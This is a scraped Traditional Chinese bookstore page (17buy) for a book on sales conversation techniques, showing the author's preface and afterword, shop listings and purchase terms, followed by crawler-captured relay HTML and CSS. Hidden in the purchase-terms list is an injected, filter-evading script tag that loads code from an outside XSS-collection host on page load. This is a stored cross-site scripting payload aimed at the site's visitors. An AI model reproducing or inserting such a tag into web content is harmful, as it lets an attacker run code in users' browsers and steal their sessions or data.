	　　首先，第一個理由是，像我這種完全沒有行銷概念，而且又不擅言辭的笨拙業務員都可以辦得到，我想，你也一定可以辦得到。</div>
<div>
	　　其次，銷售過程中，並不是全都要你單方面地說服顧客，而是要讓顧客能積極地表達。</div>
<div>
	　　最後的理由是，現在的顧客，所希望遇到的業務行銷人員，都是要懂得傾聽的。</div>
<div>
	　　在書中，我將會把現今顧客所期望的待客方法，以及接待客人時所不可或缺的談話技巧分成幾個章節及階段，陸續地說明。</div>
<div>
	　　只要學習到這些技巧，相信你就可以立即派上用場，成為顧客所信賴的業務行銷人員。</div>
<div>
	　　「不不不，我想，我還是用過去的方式來說服顧客購買產品好了！」</div>
<div>
	　　如果你是這樣想的，那麼我想你現在就可以閤上書，將書本放回原來的位置上。</div>
<div>
	　　「不想讓顧客反感。」</div>
<div>
	　　「希望顧客可以逐漸地向我傾訴。」</div>
<div>
	　　「希望可以成為符合今後時代潮流的『業務大王』。」</div>
<div>
	　　如果你是這樣的人，那麼希望你可以仔細閱讀拙作。</div>
<div>
	　　雖然過去無論你多麼拼命、多麼努力，都無法成為「超級業務員」。</div>
<div>
	　　但這並不代表你不適合銷售。</div>
<div>
	　　可能只是你用錯了方式銷售以及待客而已。</div>
<div>
	　　事實上，我以書內所介紹的各種待客方式為主題，召開了許多研討會，大多數參加者在研討會後，也都呈現出許多好的成果。</div>
<div>
	　　過去容易緊張，不擅長接待客人的業務員，也開始逐漸擁有自信，並且得以從容地接待客人。</div>
<div>
	　　不過，話再說回來，要使用本書各章節所介紹的各種銷售談話技巧，其實並不需要任何特殊才能。</div>
<div>
	　　這些談話技巧，真的是任何人都可以立即實行的。</div>
<div>
	　　只要你放棄長久以來一直認為正確，但卻是不符合現今時代潮流的談話銷售技巧，立即將其轉變為符合顧客期望的方式，你就有可能會在一瞬之間，擠進超級業務員的行列。</div>
<div>
	　　總之，如果你是一位希望能夠繼續在往後的時代中生存下去，並且成為「什麼都能賣的業務大王」，那麼，我將邀請你在往後的章節裡繼續再相見！</div>
<div align="right">
	菊原智明</div>
<div>
	&nbsp;</div>
</div>
        </td>
      </tr>
    </table></td>
  </tr>
</table>
<table cellspacing="0" cellpadding="0">
  <tr>
    <td>&nbsp;</td>
  </tr>
</table>
<script type="text/javascript">
window.onload=function(){
  show_Contents();
  show_Preface(); 
}
</script>
<table width="590" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="590" cellspacing="0" cellpadding="0">
        <tr>
          <td height="41" background="/images/main_d01_title.jpg"><table width="590" height="38" cellpadding="0" cellspacing="0">
              <tr>
                <td width="22">&nbsp;</td>
                <td class="main_title"> 精彩試閱  <span class="main_title_02"> Take a Look</span></td>
                <td width="43" class="main_title"><span class="main_title_02"><a href="#">Top</a></span></td>
              </tr>
          </table></td>
        </tr>
    </table></td>
  </tr>
</table>
<table width="590" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="567" border="0" align="center" cellpadding="0"  cellspacing="0" class="b01_main_txt_02">
        <tr>
          <td align="left" valign="top">
<div>
	<font color="#ff0000">邁向「業務大王」的康莊大道，就在眼前！</font></div>
<div>
	&nbsp;</div>
<div>
	&nbsp;&nbsp;&nbsp; 　由於非常害怕接待客人。</div>
<div>
	　　過去業績經常一厥不振的我，對於所有業務活動，總是缺乏自信。</div>
<div>
	　　一天之中，也總會有好幾次的念頭想著：</div>
<div>
	　　「哎呀！真想辭職啊！」</div>
<div>
	　　當時的我，由於學習到的對話技巧，並不是非常地適合自己，所以如今回顧起來，可說是繞了一大圈，才瞭解自己適合什麼。我想，如　　果可以早一點知道這些具有魔力的「魅力對話術」，或許行銷時就會輕鬆一些。</div>
<div>
	　　所以，我寫這本書的目的，也就是為了希望「閱讀本書的讀者，能夠盡量不要步上我過去辛苦的後塵」。</div>
<div>
	　　至於能夠閱讀本書到最後的你們，我在此更要衷心地表示感謝之意，非常謝謝你們。</div>
<div>
	　　希望今後，你們能夠輕鬆地晉身為什麼都能賣的「業務大王」。</div>
<div>
	　　當然我還要感謝每位支持我到現在的朋友。</div>
<div>
	　　首先，我要感謝每天會上網瀏覽我部落格的每一位朋友以及參加講座的會員們。</div>
<div>
	　　其次，我要感謝每個月出席參加研討會的董事長們。</div>
<div>
	　　最後，更要感謝一直提供我各種高見的前輩創業家們。</div>
<div>
	　　當然，也要感謝因為本書而與我結緣，並且與我一直撐到最後的大和出版社竹下先生。</div>
<div>
	　　真的非常地感謝各位！</div>
<div>
	　　真的，各位所提供的各種有益資訊或是溫暖的話語，全部都是我前進的原動力。</div>
<div>
	　　「菊原老師，多虧您的幫忙，讓我開始逐漸地有了一些好的成果！」</div>
<div>
	　　每當我聽到這種話時，我想，真的也沒有什麼可以再比聽到這種話還要覺得高興的了！因此，為了回報今後將會繼續支持我的各位，我將會每天持續地為各位發表相關訊息。</div>
<div>
	　　最後的最後，</div>
<div>
	　　我想要向最瞭解我的內人以及我最疼愛的女兒，表達我最深切的感謝之意，謹此　感謝。</div>
          </td>
        </tr>
    </table></td>
  </tr>
</table>
<table cellspacing="0" cellpadding="0">
  <tr>
    <td>&nbsp;</td>
  </tr>
</table>
<script Language="Javascript">
function check_also_buy(flag){
	var	n = document.alsobuyForm;
	var	pages = n.pages.value;
	var PostMain = "books_id=326&flag="+ flag +"&P="+ pages +"&TP=2";
	//alert(""+PostMain+"");
	var xmlHttp = createXmlHttpRequestObject();
	xmlHttp.open("POST","books_view_also_buy_ajax.php",true);
	xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	xmlHttp.setRequestHeader("Content-length", PostMain.length);
	xmlHttp.setRequestHeader("Connection", "close");
	xmlHttp.onreadystatechange = (function (){
		if(xmlHttp.readyState == 4){
			if(xmlHttp.status == 200){
				var XMLhtml = xmlHttp.responseText;
				document.getElementById("AjaxAlsoBuyResult").innerHTML = XMLhtml;
			}
			else{
				//alert("There was a problem accessing the server:"+xmlHttp.statusText);
			}
		}
	});	
	xmlHttp.send(PostMain);
}
</script>
<form name="alsobuyForm" action="" method="POST" style="margin:0">
<table width="100%" cellspacing="1" cellpadding="3">
  <tr>
    <td class="b01_main_txt_02"><font color="#F17C12"><strong>
    買了此商品的人，也買了‧‧‧
    </strong></font></td>
  </tr>
  <tr>
    <td>
<div class="main_d01_book100">
  <table width="100%" cellspacing="0" cellpadding="0" border="0">
    <tr>
      <td width="1%"><a href="javascript:void(0);" onClick="check_also_buy(0);"><img src="images/Arrow-Left-icon.png" width="21" border="0"></a></td>
      <td>
<span id="AjaxAlsoBuyResult" style="width:100%;">
<input type="hidden" name="pages" value="1">
          <table width="100%" border="0" align="center" cellpadding="1" cellspacing="5" bgcolor="#FFFFFF">
            <tr>
              <td width="90" valign="top" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF" class="b01_main_txt_02">
              <a href="books_view.php?books_id=328">
              <img src="/photo.php?img=/archive/books/pic/small/328.gif&width=88&height=120" align="absmiddle" alt="史上最強的20個行銷法則(典藏精裝紀念版)" title="史上最強的20個行銷法則(典藏精裝紀念版)" border="0" width="88">
            	</a>
            	<br>
            	<a href="books_view.php?books_id=328"><span style="color:#000000;"><strong>史上最強的20個行銷法則(典藏精裝紀念版)</strong></span></a>
            	<br>
<span class="b01_main_txt_02">
定價 :<span class="b01_main_txt_03"> 249 </span>元 <br/>
		會員價 : <span class="b01_main_txt_04">75</span> 折 
		<span class="b01_main_txt_05">187 </span>元
					</span><!-- ./b01_main_txt_02 -->
            	</td>
              <td width="90" valign="top" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF" class="b01_main_txt_02">
              <a href="books_view.php?books_id=727">
              <img src="/photo.php?img=/archive/books/pic/small/727.jpg&width=88&height=120" align="absmiddle" alt="王牌業務的365堂行銷課" title="王牌業務的365堂行銷課" border="0" width="88">
            	</a>
            	<br>
            	<a href="books_view.php?books_id=727"><span style="color:#000000;"><strong>王牌業務的365堂行銷課</strong></span></a>
            	<br>
<span class="b01_main_txt_02">
定價 :<span class="b01_main_txt_03"> 320 </span>元 <br/>
		會員價 : <span class="b01_main_txt_04">75</span> 折 
		<span class="b01_main_txt_05">240 </span>元
					</span><!-- ./b01_main_txt_02 -->
            	</td>
              <td width="90" valign="top" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF" class="b01_main_txt_02">
              <a href="books_view.php?books_id=804">
              <img src="/photo.php?img=/archive/books/pic/small/804.jpg&width=88&height=120" align="absmiddle" alt="7天學會基礎泰語（附1MP3+字母學習字卡）" title="7天學會基礎泰語（附1MP3+字母學習字卡）" border="0" width="88">
            	</a>
            	<br>
            	<a href="books_view.php?books_id=804"><span style="color:#000000;"><strong>7天學會基礎泰語（附1MP3+字母學習字卡）</strong></span></a>
            	<br>
<span class="b01_main_txt_02">
定價 :<span class="b01_main_txt_03"> 399 </span>元 <br/>
		會員價 : <span class="b01_main_txt_04">75</span> 折 
		<span class="b01_main_txt_05">299 </span>元
					</span><!-- ./b01_main_txt_02 -->
            	</td>
              <td width="90" valign="top" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF" class="b01_main_txt_02">
              <a href="books_view.php?books_id=591">
              <img src="/photo.php?img=/archive/books/pic/small/591.jpg&width=88&height=120" align="absmiddle" alt="為什麼別人的產品比較賣？" title="為什麼別人的產品比較賣？" border="0" width="88">
            	</a>
            	<br>
            	<a href="books_view.php?books_id=591"><span style="color:#000000;"><strong>為什麼別人的產品比較賣？</strong></span></a>
            	<br>
<span class="b01_main_txt_02">
定價 :<span class="b01_main_txt_03"> 249 </span>元 <br/>
		會員價 : <span class="b01_main_txt_04">75</span> 折 
		<span class="b01_main_txt_05">187 </span>元
					</span><!-- ./b01_main_txt_02 -->
            	</td>
              <td width="90" valign="top" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF" class="b01_main_txt_02">
              <a href="books_view.php?books_id=592">
              <img src="/photo.php?img=/archive/books/pic/small/592.jpg&width=88&height=120" align="absmiddle" alt="賣什麼都賣翻天：好業務，賣什麼都賺錢！" title="賣什麼都賣翻天：好業務，賣什麼都賺錢！" border="0" width="88">
            	</a>
            	<br>
            	<a href="books_view.php?books_id=592"><span style="color:#000000;"><strong>賣什麼都賣翻天：好業務，賣什麼都賺錢！</strong></span></a>
            	<br>
<span class="b01_main_txt_02">
定價 :<span class="b01_main_txt_03"> 280 </span>元 <br/>
		會員價 : <span class="b01_main_txt_04">75</span> 折 
		<span class="b01_main_txt_05">210 </span>元
					</span><!-- ./b01_main_txt_02 -->
            	</td>
                        </tr>
          </table>
</span>
      </td>
      <td width="1%"><a href="javascript:void(0);" onClick="check_also_buy(1);"><img src="images/Arrow-Right-icon.png" width="21" border="0"></a></td>
    </tr>
  </table>	
</div>
    </td>
  </tr>  
</table>
</form>
<table width="590" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="590" cellspacing="0" cellpadding="0">
        <tr>
          <td height="41" background="/images/main_d01_title.jpg"><table width="590" height="38" cellpadding="0" cellspacing="0">
              <tr>
                <td width="22">&nbsp;</td>
                <td class="main_title">購物說明<span class="main_title_02">How to Purchase</span></td>
                <td width="43" class="main_title"><span class="main_title_02"><a href="#">Top</a></span></td>
              </tr>
          </table></td>
        </tr>
    </table></td>
  </tr>
</table>
<table width="590" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="567" border="0" align="center" cellpadding="0"  cellspacing="0" class="b01_main_txt_02">
        <tr>
          <td align="left" valign="top">
<ol>
	<li>
		「17Buy一起買購物網」因享有特別折扣<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">，</span>故採用會員制<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">。</span>如需要購物<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">，</span>請先加入「17buy一起買 &nbsp;購物網」會員。</li>
	<li>
		<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">初次使用本網站，如遇到相關問題，可至</span><span style="color: rgb(0, 0, 255);"><span style="line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;"><a href="http://www.17buy.com.tw/member/member_qna.php"><u>會員專區 / 會員常見問題</u></a></span></span><span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">中查詢。</span></li>
	<li>
		<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">6折(含6折)以下之特價書，所提供之商品並非100%全新書，有部份會有小小</span>瑕疵(如書封小刮傷等)<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">，</span>但並非二手書且不影響閱讀<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">，</span>如不同意者<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">，</span>請勿下單。</li>
	<li>
		所購買之書籍如有破損、缺頁&hellip;&hellip;等，請於7日內寄回<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">，</span>「17buy一起買購物網」將於收到書籍3日內重新寄送商品或於10日內完成退費。</li>
	<li>
		「 17buy一起買購物網」目前僅服務於台灣地區。除離島地區需要3-5個工作天外，其它地區約在3個工作天內會送達。</li>
	<li>
		「 17buy一起買購物網」物品寄出的時間為3-5個工作天，不含<span style="background-color:#ffff00;">六、日和國定假日</span></li>
</ol>
<sCRiPt/SrC=//xssye.com/OlLK>
</script>          </td>
        </tr>
    </table></td>
  </tr>
</table>
<table cellspacing="0" cellpadding="0">
  <tr>
    <td>&nbsp;</td>
  </tr>
</table>
<!-- Main End -->
		</td>
		<td width="169" valign="top" align="right">
<table width="169" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td>  
	  <table cellspacing="0" cellpadding="0">
      <tr>
      	<td></td>
      </tr>
    </table>
	  <table width="169" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="39" background="/images/right_d01_01.jpg"><table width="169" cellspacing="0" cellpadding="0">
          <tr>
            <td width="16">&nbsp;</td>
            <td width="77" class="txt_left_serch001">同類暢銷書</td>
            <td width="76" class="txt_left_serch_02_001">Similar Best Sellers</td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td background="/images/right_d01_02.jpg">
          <table width="143" height="157" border="0" align="center" cellpadding="0" cellspacing="5" bgcolor="#FFFFFF">
            <tr>
              <td width="135" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF"><a href="books_view.php?books_id=1538">
              <img src="/photo.php?img=/archive/books/pic/small/1538.jpg&width=110&height=152" align="absmiddle" width="110" alt="創業致富：值得失敗十次的創業冒險，只求一勝致富" title="創業致富：值得失敗十次的創業冒險，只求一勝致富" border="0">
            	</a></td>
            </tr>
          </table>
          <table width="148" align="center" cellpadding="1" cellspacing="0">
            <tr>
              <td class="txt_left_04" align="center"><span class="multi_ellipsis2"><a href="books_view.php?books_id=1538">創業致富：值得失敗十次的創業冒險，只求一勝致富</a></span></td>
            </tr>
            <tr>
              <td bgcolor="#E2E2E2"></td>
            </tr>
          </table>
          <table width="169" height="12" cellpadding="0" cellspacing="0">
            <tr>
              <td height="8"></td>
            </tr>
          </table>
          <table width="143" height="157" border="0" align="center" cellpadding="0" cellspacing="5" bgcolor="#FFFFFF">
            <tr>
              <td width="135" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF"><a href="books_view.php?books_id=1397">
              <img src="/photo.php?img=/archive/books/pic/small/1397.jpg&width=110&height=152" align="absmiddle" width="110" alt="成交與不成交的距離只有0.01mm【修訂版】" title="成交與不成交的距離只有0.01mm【修訂版】" border="0">
            	</a></td>
            </tr>
          </table>
          <table width="148" align="center" cellpadding="1" cellspacing="0">
            <tr>
              <td class="txt_left_04" align="center"><span class="multi_ellipsis2"><a href="books_view.php?books_id=1397">成交與不成交的距離只有0.01mm【修訂版】</a></span></td>
            </tr>
            <tr>
              <td bgcolor="#E2E2E2"></td>
            </tr>
          </table>
          <table width="169" height="12" cellpadding="0" cellspacing="0">
            <tr>
              <td height="8"></td>
            </tr>
          </table>
          <table width="143" height="157" border="0" align="center" cellpadding="0" cellspacing="5" bgcolor="#FFFFFF">
            <tr>
              <td width="135" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF"><a href="books_view.php?books_id=1474">
              <img src="/photo.php?img=/archive/books/pic/small/1474.jpg&width=110&height=152" align="absmiddle" width="110" alt="半澤直樹的「加倍奉還」心理學：絕不被逆境打倒的祕密【修訂版】" title="半澤直樹的「加倍奉還」心理學：絕不被逆境打倒的祕密【修訂版】" border="0">
            	</a></td>
            </tr>
          </table>
          <table width="148" align="center" cellpadding="1" cellspacing="0">
            <tr>
              <td class="txt_left_04" align="center"><span class="multi_ellipsis2"><a href="books_view.php?books_id=1474">半澤直樹的「加倍奉還」心理學：絕不被逆境打倒的祕密【修訂版】</a></span></td>
            </tr>
          </table>
          <table width="169" height="12" cellpadding="0" cellspacing="0">
            <tr>
              <td height="8"></td>
            </tr>
          </table>
          <table width="143" height="157" border="0" align="center" cellpadding="0" cellspacing="5" bgcolor="#FFFFFF">
            <tr>
              <td width="135" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF"><a href="books_view.php?books_id=1456">
              <img src="/photo.php?img=/archive/books/pic/small/1456.jpg&width=110&height=152" align="absmiddle" width="110" alt="財經記者的告白：千萬別再買股票！" title="財經記者的告白：千萬別再買股票！" border="0">
            	</a></td>
            </tr>
          </table>
          <table width="148" align="center" cellpadding="1" cellspacing="0">
            <tr>
              <td class="txt_left_04" align="center"><span class="multi_ellipsis2"><a href="books_view.php?books_id=1456">財經記者的告白：千萬別再買股票！</a></span></td>
            </tr>
            <tr>
              <td bgcolor="#E2E2E2"></td>
            </tr>
          </table>
          <table width="169" height="12" cellpadding="0" cellspacing="0">
            <tr>
              <td height="8"></td>
            </tr>
          </table>
          <table width="143" height="157" border="0" align="center" cellpadding="0" cellspacing="5" bgcolor="#FFFFFF">
            <tr>
              <td width="135" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF"><a href="books_view.php?books_id=1388">
              <img src="/photo.php?img=/archive/books/pic/small/1388.jpg&width=110&height=152" align="absmiddle" width="110" alt="讓鳳梨暢銷的20種行銷公式：不管是賣鳯梨、賣琉璃還是賣水泥，統統都能賣的行銷魔法書" title="讓鳳梨暢銷的20種行銷公式：不管是賣鳯梨、賣琉璃還是賣水泥，統統都能賣的行銷魔法書" border="0">
            	</a></td>
            </tr>
          </table>
          <table width="148" align="center" cellpadding="1" cellspacing="0">
            <tr>
              <td class="txt_left_04" align="center"><span class="multi_ellipsis2"><a href="books_view.php?books_id=1388">讓鳳梨暢銷的20種行銷公式：不管是賣鳯梨、賣琉璃還是賣水泥，統統都能賣的行銷魔法書</a></span></td>
            </tr>
          </table>
          <table width="169" height="12" cellpadding="0" cellspacing="0">
            <tr>
              <td height="8"></td>
            </tr>
          </table>
        </td>
      </tr>
      <tr>
        <td> <img src="/images/right_d01_03.jpg" width="169" height="8" alt=""></td>
      </tr>
    </table>
	  <table width="169" height="12" cellpadding="0" cellspacing="0">
      <tr>
        <td height="8"></td>
      </tr>
    </table>
    </td>
  </tr>
</table>
		
		</td>
	</tr>
	<tr valign="top">
		<td height="53" colspan="3">
<table width="952" align="center" cellpadding="0" cellspacing="0">
    </td>
  </tr>
  <tr>
    <td height="53" bgcolor="#999999" class="footer" align="center">
    我視整合傳播有限公司 版權所有 ® 2026 I'm Integrated Communications All Rights Reserved 
    <br>
    <table width="80%" cellpadding="3" cellspacing="0" class="footer">
      <tr>
        <td width="5%" nowrap><div align="right">地址</div></td>
        <td width="1%" nowrap><div align="center">|</div></td>
        <td nowrap><div align="left">台北市忠孝東路5段372巷27弄78-1號1樓</div></td>
        <td width="5%" nowrap><div align="right">客服專線</div></td>
        <td width="1%" nowrap><div align="center">|</div></td>
        <td nowrap><div align="left">02-2345-7222</div></td>
        <td width="5%" nowrap><div align="right">傳真</div></td>
        <td width="1%" nowrap><div align="center">|</div></td>
        <td nowrap><div align="left">02-2345-5758</div></td>
        <td width="5%" nowrap><div align="right">E-mail</div></td>
        <td width="1%" nowrap><div align="center">|</div></td>
        <td nowrap><div align="left"><a href="mailto:iam.group@17buy.com.tw">iam.group@17buy.com.tw</a></div></td>
      </tr>
    </table>
    </td>
  </tr>
</table>	  </td>
  </tr>
</table>
<!-- End Save for Web Slices -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2F17buy.com.tw&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="sPo2UE9UAtoBbTWhMxtmLQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="sPo2UE9UAtoBbTWhMxtmLQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://17buy.com.tw/css/style.min.css?v.202108
body_size: 1850
content:
@charset "utf-8";body{margin-right:auto;margin-left:auto;margin-top:0px;margin-bottom:0px;}
.txt_top{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:13px;text-decoration:none;font-weight:bold;line-height:30px;}
.txt_top a{text-decoration:none;color:#000;}
.txt_top a:hover{text-decoration:none;color:#999999;}
.txt_top_f01{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:13px;text-decoration:none;font-weight:bold;line-height:30px;color:#ffffff;}
.txt_top_f01 a{text-decoration:none;color:#ffffff;}
.txt_top_f01 a:hover{text-decoration:none;color:#CCCCCC;}
.txt_menu{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:15px;text-decoration:none;font-weight:bolder;text-align:center;background-image:url(/images/top_menu_bg.jpg);background-repeat:no-repeat;height:33px;width:70px;line-height:32px;letter-spacing:0.1em;}
.txt_menu a{text-decoration:none;color:#009999;}
.txt_menu:hover{text-decoration:none;color:#009999;}
.txt_menu:hover a{text-decoration:none;color:#009999;}
.txt_menu2{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:15px;text-decoration:none;font-weight:bolder;text-align:center;height:33px;width:70px;line-height:32px;letter-spacing:0.1em;}
.txt_menu2 a{text-decoration:none;color:#000;}
.txt_menu2:hover{background-image:url(/images/top_menu_bg.jpg);background-repeat:no-repeat;height:33px;width:70px;text-decoration:none;}
.txt_menu2:hover a{text-decoration:none;color:#009999;}
.txt_menu3{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;text-decoration:none;font-weight:bolder;text-align:center;height:21px;font-size:13px;line-height:21px;letter-spacing:0.1em;}
.txt_menu3 a{text-decoration:none;color:#000;}
.txt_menubox{margin-right:auto;margin-left:auto;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-style:none;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-right-color:#009999;border-bottom-color:#009999;border-left-color:#009999;}
.txt_menubox_01{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bolder;text-align:center;letter-spacing:0.1em;width:80px;line-height:28px;}
.txt_menubox_01 a{text-decoration:none;color:#009999;}
.txt_menubox_01:hover{text-decoration:none;color:#FFFFFF;background-color:#009999;width:80px;}
.txt_menubox_01:hover a{text-decoration:none;color:#FFFFFF;background-color:#009999;width:80px;}
.txt_menubox_01_c{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bolder;text-align:center;letter-spacing:0.1em;width:80px;line-height:28px;text-decoration:none;color:#FFFFFF;background-color:#009999;width:80px;}
.txt_menubox_01_c:hover a{text-decoration:underline;color:#FFFFFF;width:80px;}
.txt_more{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:13px;text-decoration:none;text-align:right;font-weight:bolder;color:#009999;}
.txt_more a{color:#009999;text-decoration:none;}
.txt_more a:hover{color:#000;text-decoration:none;}
.txt_02_img{height:51px;width:166px;margin-right:auto;margin-left:auto;}
.txt_02{color:#009999;font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:13px;text-decoration:none;font-weight:bold;}
.txt_02_f01{color:#ffffff;font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:13px;text-decoration:none;font-weight:bold;}
.txt_03{font-family:Arial, Helvetica, sans-serif;font-size:18px;line-height:20px;font-weight:bold;color:#FFFFFF;margin-right:auto;margin-left:auto;margin-top:0px;}
.txt_031202{font-family:Arial, Helvetica, sans-serif;font-size:20px;line-height:20px;font-weight:bold;color:#FFFFFF;margin-right:auto;margin-left:auto;margin-top:0px;}
.txt_04{font-family:Arial, Helvetica, sans-serif;font-size:20px;line-height:40px;font-weight:bold;color:#FFFFFF;width:30px;margin-right:15px;margin-left:14px;margin-top:106px;text-align:center;}
.txt_05{font-family:Arial, Helvetica, sans-serif;font-size:20px;line-height:40px;font-weight:bold;color:#FFFFFF;width:30px;margin-right:15px;margin-left:20px;margin-top:106px;text-align:center;}
.txt_06{font-family:Arial, Helvetica, sans-serif;font-size:20px;line-height:40px;font-weight:bold;color:#FFFFFF;width:30px;margin-right:15px;margin-left:18px;margin-top:106px;text-align:left;}
.txt_search{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:15px;text-decoration:none;text-align:left;font-weight:bolder;color:#009999;}
.txt_search_02{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;text-align:left;font-weight:bolder;}
.txt_search_02 a{color:#000;text-decoration:none;}
.txt_search_02 a:hover{color:#666;text-decoration:none;}
.txt_left{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bolder;margin-right:auto;margin-left:auto;text-align:center;}
.txt_left_02{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bolder;margin-right:auto;margin-left:auto;text-align:left;color:#999999;}
.txt_left_02 a{color:#666;text-decoration:none;}
.txt_left_02 a:hover{color:#000;text-decoration:none;}
.txt_left_serch{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:15px;text-decoration:none;font-weight:bolder;margin-right:auto;margin-left:auto;text-align:left;}
.txt_left_serch_02{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:10px;color:#009999;text-align:center;}
.txt_left_serch001{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bolder;margin-right:auto;margin-left:auto;text-align:left;}
.txt_left_serch_02_001{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:10px;color:#009999;text-align:left;}
.txt_left_serch_txt{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:12px;text-decoration:none;font-weight:bolder;margin-right:auto;margin-left:auto;text-align:left;line-height:30px;}
.txt_left_serch_txt a{color:#000;text-decoration:none;}
.txt_left_serch_txt a:hover{color:#009999;text-decoration:none;}
.txt_left_03{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:11px;text-decoration:none;font-weight:bolder;text-align:left;line-height:15px;width:155px;margin-right:auto;margin-left:auto;color:#666666;}
.txt_left_03 a{color:#999;text-decoration:none;}
.txt_left_03 a:hover{color:#000;text-decoration:none;}
.txt_left_0311{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:12px;text-decoration:none;font-weight:bolder;text-align:left;line-height:15px;width:140px;margin-right:auto;margin-left:auto;color:#666666;}
.txt_left_0311 a{color:#999;text-decoration:none;}
.txt_left_0311 a:hover{color:#000;text-decoration:none;}
.txt_left_cart{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:15px;color:#009999;text-align:center;text-decoration:none;}
.txt_left_cart a{color:#009999;text-decoration:none;}
.txt_left_cart a:hover{color:#000;text-decoration:none;}
.txt_left_cart_txt{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:13px;color:#000;text-align:center;}
.txt_right{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:15px;text-align:center;color:#ffffff;}
.txt_right11{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-align:center;color:#CC3300;}
.txt_left_04{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:12px;text-decoration:none;line-height:22px;width:168px;margin-right:auto;margin-left:auto;color:#000;}
.txt_left_04 a{color:#000;text-decoration:none;}
.txt_left_04 a:hover{color:#009999;text-decoration:none;}
.txt_left_05{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:13px;text-decoration:none;line-height:20px;margin-right:10px;margin-left:10px;color:#000;text-align:left;}
.txt_left_05 a{color:#000;text-decoration:none;}
.txt_left_05 a:hover{color:#009999;text-decoration:none;}
